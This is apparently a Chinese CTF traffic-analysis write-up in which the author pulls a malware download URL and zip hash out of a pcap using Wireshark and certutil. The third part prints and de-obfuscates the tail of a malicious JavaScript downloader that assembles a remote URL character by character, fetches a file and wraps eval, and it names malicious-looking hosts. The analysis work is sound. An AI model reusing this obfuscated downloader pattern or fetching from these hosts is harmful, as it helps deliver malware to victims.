下载附件中的 pcap

# 题目 1

下载数据包文件 hacker1.pacapng,分析恶意程序访问了内嵌 URL 获取了 zip 压缩包,该 URL 是什么将该 URL 作为 FLAG 提交 FLAG(形式:flag {xxxx.co.xxxx/w0ks//?YO=xxxxxxx}) (无需 http、https);



直接打开 http 流,第一条就是通信记录,翻到大段 octet-stream 的回显,前面的请求就是压缩包下载地址

flag: flag{tsdandassociates.co.sz/w0ks//?YO=1702920835}

# 题目 2

下载数据包文件 hacker1.pacapng,分析获取到的 zip 压缩包的 MD5 是什么 作为 FLAG 提交 FLAG(形式:flag {md5});



要将压缩包从流量中分离出来



随便点一个传输的流量中,再点击 Reassembled PDU 找到最终的组合包

右键 Data,导出字节流

获取哈希值

D:\Desktop>certutil -hashfile 111.bin MD5 | |

MD5 的 111.bin 哈希: | |

f17dc5b1c30c512137e62993d1df9b2f |

flag: flag{f17dc5b1c30c512137e62993d1df9b2f}

# 题目 3

将 js 代码去掉注释:https://www.sojson.com/jsjiemi.html

找到末尾的相关

... | |

function s843092254(p326825704) { | |

return eval(p326825704) | |

} | |

o457607380 = ''; | |

o457607380 += 'h'; | |

o457607380 += 't'; | |

o457607380 += 't'; | |

o457607380 += 'p'; | |

o457607380 += 's'; | |

o457607380 += ':'; | |

o457607380 += '/'; | |

o457607380 += '/'; | |

o457607380 += 's'; | |

o457607380 += 'h'; | |

o457607380 += 'a'; | |

o457607380 += 'k'; | |

o457607380 += 'y'; | |

o457607380 += 'a'; | |

o457607380 += 's'; | |

o457607380 += 't'; | |

o457607380 += 'a'; | |

o457607380 += 't'; | |

o457607380 += 'u'; | |

o457607380 += 'e'; | |

o457607380 += 's'; | |

o457607380 += 't'; | |

o457607380 += 'r'; | |

o457607380 += 'a'; | |

o457607380 += 'd'; | |

o457607380 += 'e'; | |

o457607380 += '.'; | |

o457607380 += 'c'; | |

o457607380 += 'o'; | |

o457607380 += 'm'; | |

o457607380 += '/'; | |

o457607380 += 'I'; | |

o457607380 += 'h'; | |

o457607380 += 'A'; | |

o457607380 += '6'; | |

o457607380 += 'F'; | |

o457607380 += '/'; | |

o457607380 += '6'; | |

o457607380 += '1'; | |

o457607380 += '6'; | |

o457607380 += '2'; | |

o457607380 += '3'; | |

o457607380 += '1'; | |

o457607380 += '6'; | |

o457607380 += '0'; | |

o457607380 += '3'; | |

l988241708 = ''; | |

l988241708 += 'q'; | |

l988241708 += 'u'; | |

l988241708 += 'i'; | |

l988241708 += '.'; | |

l988241708 += 'q'; | |

u615667760(o457607380, l988241708); | |

r418484478(l988241708); |



看起来不是很方便,所以改造一下,直接输出在浏览器控制台

o457607380 = ''; | |

o457607380 += 'h'; | |

o457607380 += 't'; | |

o457607380 += 't'; | |

o457607380 += 'p'; | |

o457607380 += 's'; | |

o457607380 += ':'; | |

o457607380 += '/'; | |

o457607380 += '/'; | |

o457607380 += 's'; | |

o457607380 += 'h'; | |

o457607380 += 'a'; | |

o457607380 += 'k'; | |

o457607380 += 'y'; | |

o457607380 += 'a'; | |

o457607380 += 's'; | |

o457607380 += 't'; | |

o457607380 += 'a'; | |

o457607380 += 't'; | |

o457607380 += 'u'; | |

o457607380 += 'e'; | |

o457607380 += 's'; | |

o457607380 += 't'; | |

o457607380 += 'r'; | |

o457607380 += 'a'; | |

o457607380 += 'd'; | |

o457607380 += 'e'; | |

o457607380 += '.'; | |

o457607380 += 'c'; | |

o457607380 += 'o'; | |

o457607380 += 'm'; | |

o457607380 += '/'; | |

o457607380 += 'I'; | |

o457607380 += 'h'; | |

o457607380 += 'A'; | |

o457607380 += '6'; | |

o457607380 += 'F'; | |

o457607380 += '/'; | |

o457607380 += '6'; | |

o457607380 += '1'; | |

o457607380 += '6'; | |

o457607380 += '2'; | |

o457607380 += '3'; | |

o457607380 += '1'; | |

o457607380 += '6'; | |

o457607380 += '0'; | |

o457607380 += '3'; | |

l988241708 = ''; | |

l988241708 += 'q'; | |

l988241708 += 'u'; | |

l988241708 += 'i'; | |

l988241708 += '.'; | |

l988241708 += 'q'; | |

console.log(o457607380) |

flag: flag{shakyastatuestrade.com}